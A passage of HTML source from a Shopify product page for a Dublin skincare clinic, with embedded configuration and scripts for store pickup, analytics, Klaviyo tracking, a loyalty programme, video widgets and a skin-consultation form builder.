order","maxOrdersPerTimeSlot":"0","maxOrdersPerDay":"0","orderPreparationHours":"0","orderPreparationMinutes":"30","timeSlotFrequency":null,"pickupDays":["3","4","5","6","7"],"daysOfWeek":{"0":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"1":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"2":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"3":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"4":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"5":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}},"6":{"min":{"hour":"09","minute":"00"},"max":{"hour":"19","minute":"00"}}},"enabled":"true"}] 

    
    
    

    var pickupTranslations =  JSON.parse('{\"en\":{\"textButton\":\"Pickup In Store\",\"pickupDate\":\"Pickup Date\",\"chooseADateTime\":\"Choose a date/time\",\"pickupDateError\":\"Please enter a pickup date.\",\"nameOfPersonCollecting\":\"Name of Person Collecting\",\"shippingMethod\":\"Shipping\",\"pleaseClickCheckout\":\"Please click the checkout button to continue.\",\"mandatoryForPickupText\":\"An item in your cart must be collected\",\"yourName\":\"Your Name\",\"pickupFirstName\":\"First name\",\"pickupLastName\":\"Last name\",\"contactNumber\":\"Contact Number\",\"pickupEmail\":\"Email address\",\"pickupEmailPlaceholder\":\"Your email address\",\"contactNumberPlaceholder\":\"(123)-456-7890\",\"pickupStore\":\"Pickup Store\",\"chooseLocation\":\"Choose a location below for pickup\",\"chooseLocationOption\":\"Please choose a location\",\"nameOfPersonCollectingError\":\"Please enter who will be picking up your order.\",\"pickupFirstNameError\":\"Enter a first name\",\"pickupLastNameError\":\"Enter a last name\",\"storeSelectError\":\"Please select which store you will pick up from\",\"contactNumberError\":\"Please enter a phone number.\",\"emailError\":\"Please enter your email address\",\"extra1Placeholder\":\"\",\"extra2Placeholder\":\"\",\"extra3Placeholder\":\"\",\"extraField1Error\":\"You must complete this field\",\"extraField2Error\":\"You must complete this field\",\"extraField3Error\":\"You must complete this field\",\"deliveryMethod\":\"Delivery\",\"deliveryDateError\":\"Please enter a delivery date.\",\"zipNotAvailableError\":\"Sorry, but we don\'t deliver in your area\",\"deliveryDay\":\"Delivery date\",\"chooseADeliveryDay\":\"Choose a delivery slot\",\"enterYourZipCode\":\"Enter your zip code into the field below to check if you are eligible for local delivery:\",\"deliveryInformation\":\"Delivery information\",\"thankYourMarker\":\"Delivery address\",\"deliveryShippingAddressTitle\":\"Delivery address\",\"continueToShippingMethod\":\"Continue\",\"freeDelivery\":\"Free delivery\",\"localDelivery\":\"Local delivery\",\"deliveryShippingTitle\":\"Local delivery\",\"waitingOnRatesNotice\":\"Waiting...\",\"noRatesForCartOrDestinationNotice\":\"Delivery is not available for your cart or destination.\",\"weDontOfferDeliveryHere\":\"We don\'t offer delivery here\",\"pleaseEnterYourShippingInformationNotice\":\"Please go back to the shopping cart page and provide a postal code.\",\"deliveryreviewBlockTitle\":\"Delivery to\",\"between\":\"Between\",\"deliveryDash\":\" - \",\"shippingTitle1\":\"Store Pickup\",\"noRatesForCart\":\"Pickup is not available for your cart or destination.\",\"noRatesForCountryNotice\":\"We do not offer pickups in this country.\",\"shippingMethodTitle\":\"Delivery method\",\"contactAddressTitle\":\"Pickup address\",\"orderSummary\":\"Free Pickup\",\"shippingLabel\":\"Store Pickup\",\"taxesLabel\":\"Taxes\",\"shippingDefaultValue\":\"Calculated at next step\",\"freeTotalLabel\":\"Free\",\"shippingTitle2\":\"Store Pickup\",\"billing_address_title\":\"Billing address\",\"billing_address_description\":\"Please enter your Billing Address:\",\"billing_address_description_no_shipping_address\":\"Please enter your Billing Address:\",\"cardSecurityNotice\":\"All transactions are secure and encrypted\",\"sameBillingAddressLabel\":\"Please use the option below ⬇\",\"differentBillingAddressLabel\":\"Use a different billing address\",\"thankYouMarkerShipping\":\"Pickup address\",\"thankYouMarkerCurrent\":\"Pickup address\",\"shippingAddressTitle\":\"Pickup address\",\"orderUpdatesSubscribeToEmailNotifications\":\"Get pickup updates by email\",\"orderUpdatesSubscribeToPhoneNotifications\":\"Get pickup updates by email or SMS\",\"orderUpdatesSubscribeToEmailOrPhoneNotifications\":\"Get pickup updates by SMS\",\"reviewBlockShippingAddressTitle\":\"Store Pickup\",\"first_name_label\":\"First name:\",\"first_name_placeholder\":\"First name\",\"optional_first_name_label\":\"First name:\",\"optional_first_name_placeholder\":\"First name\",\"last_name_label\":\"Last name:\",\"last_name_placeholder\":\"Last name\",\"Company\":\"Company\",\"continue_to_shipping_method\":\"Continue\",\"zip_code_label\":\"ZIP code\",\"postal_code_label\":\"Postal code\",\"postcode_label\":\"Postal code\",\"zip_code_placeholder\":\"ZIP code\",\"postal_code_placeholder\":\"Postal code\",\"postcode_placeholder\":\"Postcode\",\"city_label\":\"City\",\"country_label\":\"Country/Region\",\"address_title\":\"Address\",\"address1_label\":\"Address\",\"minOrderMessage\":\"To select delivery, your order must be over\"}}') 

    var pickupCompany = "South William Clinic  Spa";
    var pickupAddress = "48 South William Street";
    var pickupCity = "Dublin 2";
    var pickupCountry = "Ireland";
    var pickupZip = "D02T212";
    var pickupProvince = "Dublin";
    var pickupLocale = "en";
    var shopPhone = "00353838179888";
    var pickupProduct = '31915542708314';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
    var pickupProductInCart = false;
    var CRpickupProductEnabled = true
    var CRdeliveryProductEnabled = false
    var CRcarrierServiceEnabled = false;
    var CRpermanentDomain = 'shopsolar.myshopify.com';
    var CRdisabledTimes = [];
    var CRoverRidingRules = [];
    
    

</script>
<div style="display:none;">
    <script>var crItems = [];</script>
    
</div>

<!-- CreativeR Store Pickup-->























































































































































































































































































































































































































<script type="text/javascript">
window.dataLayer = window.dataLayer || [];

window.appStart = function(){
  window.productPageHandle = function(){

    var productName = "Image Ormedic Balancing Gel Masque 59ml";
    var productId = "1482286694490";
    var productPrice = "54.50";
    var productBrand = "Image Skincare";
    var productCollection = "All Products";
    var productType = "Masques";
    var productSku = "SWP1109";
    var productVariantId = "13630401544282";
    var productVariantTitle = "Default Title";

    window.dataLayer.push({
      event: "analyzify_productDetail",
      productId: productId,
      productName: productName,
      productPrice: productPrice,
      productBrand: productBrand,
      productCategory: productCollection,
      productType: productType,
      productSku: productSku,
      productVariantId: productVariantId,
      productVariantTitle: productVariantTitle,
      currency: "EUR",
    });
  };

  window.allPageHandle = function(){
    window.dataLayer.push({
      event: "ga4kit_info",
      contentGroup: "product",
      
        userType: "visitor",
      
    });
  };
  allPageHandle();
      
  
    productPageHandle();
  

}
appStart();
</script>


<!-- BEGIN app block: shopify://apps/surecust-forms-lock/blocks/lockmaster/11b1d95b-f9a2-49ad-9a53-3d6a172a070d -->

	
		
			
			
			
		
	



<!-- END app block --><!-- BEGIN app block: shopify://apps/delightchat-whatsapp-marketing/blocks/welcome-popup/61838639-20a5-450c-957a-d2ac660a5776 --><!-- BEGIN app snippet: welcome-popup -->
<script src="https://d3n5r86uva8z36.cloudfront.net/index.js" defer></script>
<!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WwxgaK/klaviyo.js?company_id=WwxgaK"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Image Ormedic Balancing Gel Masque 59ml",
          ProductID: 1482286694490,
          Categories: ["All Products","Image Skincare","Image Skincare Sale Collection","Masques","Redness","Sale Top Sellers","SKIN CARE"],
          ImageURL: "https://southwilliamspa.com/cdn/shop/products/ormedic-balancing-gel-masque_600x600_582641e8-9358-4df7-b484-30c6213470e0_grande.png?v=1618909786",
          URL: "https://southwilliamclinic.com/products/image-ormedic-balancing-gel-56-7ml-1",
          Brand: "Image Skincare",
          Price: "\u0026euro;54.50",
          Value: "54.50",
          CompareAtPrice: "\u0026euro;0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/loyalty-rewards-and-referrals/blocks/embed-sdk/6f172e67-4106-4ac0-89c5-b32a069b3101 -->

<style
  type='text/css'
  data-lion-app-styles='main'
  data-lion-app-styles-settings='{&quot;disableBundledCSS&quot;:false,&quot;disableBundledFonts&quot;:false,&quot;useClassIsolator&quot;:false}'
></style>

<!-- loyaltylion.snippet.version=8056bbc037+8007 -->

<script>
  
  !function(t,n){function o(n){var o=t.getElementsByTagName("script")[0],i=t.createElement("script");i.src=n,i.crossOrigin="",o.parentNode.insertBefore(i,o)}if(!n.isLoyaltyLion){window.loyaltylion=n,void 0===window.lion&&(window.lion=n),n.version=2,n.isLoyaltyLion=!0;var i=new Date,e=i.getFullYear().toString()+i.getMonth().toString()+i.getDate().toString();o("https://sdk.loyaltylion.net/static/2/loader.js?t="+e);var r=!1;n.init=function(t){if(r)throw new Error("Cannot call lion.init more than once");r=!0;var a=n._token=t.token;if(!a)throw new Error("Token must be supplied to lion.init");for(var l=[],s="_push configure bootstrap shutdown on removeListener authenticateCustomer".split(" "),c=0;c<s.length;c+=1)!function(t,n){t[n]=function(){l.push([n,Array.prototype.slice.call(arguments,0)])}}(n,s[c]);o("https://sdk.loyaltylion.net/sdk/start/"+a+".js?t="+e+i.getHours().toString()),n._initData=t,n._buffer=l}}}(document,window.loyaltylion||[]);

  
    
      loyaltylion.init(
        { token: "0e96f0c19217beb02b731890e19e82f8" }
      );
    
  

  loyaltylion.configure({
    disableBundledCSS: false,
    disableBundledFonts: false,
    useClassIsolator: false,
  })

  
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="product";
window.rfPageId??="1482286694490";
window.rfHandle??="products/image-ormedic-balancing-gel-56-7ml-1";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
window.rfMoneyFormat??="\u0026euro;{{amount}}";
window.rfCartAdd??="/cart/add";
window.rfCartUrl??="/cart";
window.rfShopLang??={"general":{"title":"General","datas":{"added_to_cart":"Added to cart successfully!","back":"Back","sold_out":"Sold Out","add_to_cart":"Add to Cart","shop_now":"Shop Now"}},"popup":{"title":"Popup Detail","datas":{"products_seen":"Products Seen in the video","description":"Description"}}};
window.rfShopTrans??=null;
window.rfCustomJs??=null;
window.rfCustomCss??=null;
window.rfSettingCss??="";
window.rfPublish??="";
</script><style data-shopify>.reelfy-gallery, .pswp_rf, .rf-mext-main{--rf-color-primary:#00283F;--rf-color-secondary:#FF465D;--rf-color-accent:#079BDB;--rf-color-text:#9e9e9e;--rf-color-light:#FFFFFF;--rf-color-dark:#000000;--rf-popup-regular-color:var(--rf-color-text);--rf-popup-sale-color:var(--rf-color-dark);--rf-popup-image_size:100%;--rf-popup-btn-bg:var(--rf-color-dark);--rf-popup-btn-color:var(--rf-color-light);--rf-popup-btn-font-size:13px;--rf-popup-btn-font-weight:500;--rf-popup-info-bg:var(--rf-color-light);--rf-popup-info-color:var(--rf-color-dark);--rf-popup-info-border:var(--rf-color-dark);--rf-popup-card-color:var(--rf-color-text);--rf-popup-card-font-size:13px;--rf-popup-card-font-weight:500;--rf-cta-h-color:#FFFFFF;--rf-cta-h-font-size:18px;--rf-cta-h-font-weight:700;--rf-cta-s-color:#FFFFFF;--rf-cta-s-font-size:14px;--rf-cta-s-font-weight:400;--rf-cta-b-bg:#000;--rf-cta-b-color:#FFF;--rf-cta-b-font-size:14px;--rf-cta-b-font-weight:600;--rf-quiz-h-color:#000;--rf-quiz-h-font-size:18px;--rf-quiz-h-font-weight:700;--rf-quiz-s-color:#000;--rf-quiz-s-font-size:14px;--rf-quiz-s-font-weight:400;--rf-quiz-a-color:#000;--rf-title-color:var(--rf-color-light);--rf-title-size:14px;--rf-title-weight:600;--rf-desktop-spacing:16px;--rf-mobile-spacing:8px;--rf-card-border-radius:10px;--rf-story-border-color:#FCD12F;--rf-story-width:90px;--rf-story-width-tb:90px;--rf-story-width-mb:80px;--rf-story-gap:16px;--rf-story-gap-m:8px;--rf-story-title-color:var(--rf-color-text);--rf-story-title-font-size:13px;--rf-story-title-font-weight:500;--rf-pw-width:170px;--rf-pw-width-tb:150px;--rf-pw-width-mb:130px;--rf-pw-gap:16px;--rf-pw-gap-m:8px;--rf-pw-border-radius:0px;}</style><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/xo-gallery/blocks/xo-gallery-seo/e61dfbaa-1a75-4e4e-bffc-324f17325251 --><!-- XO Gallery SEO -->

<!-- End: XO Gallery SEO -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/powerful-form-builder/blocks/app-embed/e4bcb1eb-35b2-42e6-bc37-bfe0e1542c9d --><script type="text/javascript" hs-ignore data-cookieconsent="ignore">
  var Globo = Globo || {};
  var globoFormbuilderRecaptchaInit = function(){};
  var globoFormbuilderHcaptchaInit = function(){};
  window.Globo.FormBuilder = window.Globo.FormBuilder || {};
  window.Globo.FormBuilder.shop = {"configuration":{"money_format":"&euro;{{amount}}"},"pricing":{"features":{"bulkOrderForm":true,"cartForm":true,"fileUpload":100,"removeCopyright":true,"restrictedEmailDomains":true,"metrics":true}},"settings":{"copyright":"Powered by <a href=\"https://globosoftware.net\" target=\"_blank\">Globo</a> <a href=\"https://apps.shopify.com/form-builder-contact-form\" target=\"_blank\">Form Builder</a>","hideWaterMark":false,"reCaptcha":{"recaptchaType":"v2","siteKey":false,"languageCode":"en"},"hCaptcha":{"siteKey":false},"scrollTop":false,"customCssCode":".globo-form-app .panels{\n z-index: unset !important\n}\n\n.__pf.__pf_g_crVKje .pf-28_ {\n  padding: unset !important;\n}\n\n.globo-formbuilder-open {\n  padding: 20px 50px !important;\n  border-radius: 100px !important;\n}","customCssEnabled":true,"additionalColumns":[]},"encryption_form_id":1,"url":"https://app.powerfulform.com/","CDN_URL":"https://dxo9oalx9qc1s.cloudfront.net","app_id":"1783207"};

  if(window.Globo.FormBuilder.shop.settings.customCssEnabled && window.Globo.FormBuilder.shop.settings.customCssCode){
    const customStyle = document.createElement('style');
    customStyle.type = 'text/css';
    customStyle.innerHTML = window.Globo.FormBuilder.shop.settings.customCssCode;
    document.head.appendChild(customStyle);
  }

  window.Globo.FormBuilder.forms = [];
    
      
      
      
      window.Globo.FormBuilder.forms[88387] = {"88387":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":"","elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false},{"id":"heading-1","type":"heading","heading":{"en":"OPTIONAL PHOTO UPLOAD"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":"Start your journey with Ireland's leading Medical Aesthetic Clinic today!"},"description":{"en":"\u003cp class=\"ql-align-justify\"\u003eTo help us understand your needs better and provide tailored advice, please fill out the form below with your details. For a more efficient assessment, kindly attach a clear image of any areas of concern (optional, but recommended). Once submitted, our team at South William Clinic will get in touch to book you in for an in-clinic, or online consultation with a practitioner best matched to your needs.\u003c\/p\u003e\u003cp class=\"ql-align-justify\"\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-88387 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"88387\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-88387 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-88387 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-88387 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-88387 .globo-form-app .globo-description,\n.globo-form-id-88387 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-88387 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-88387 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-88387 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-88387 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-88387 .globo-form-app .footer,\n.globo-form-id-88387 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-88387 .globo-form-app .footer button,\n.globo-form-id-88387 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-88387 .globo-form-app .footer button.submit,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.submit\n.globo-form-id-88387 .globo-form-app .footer button.checkout,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-88387 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-88387 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-88387 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: 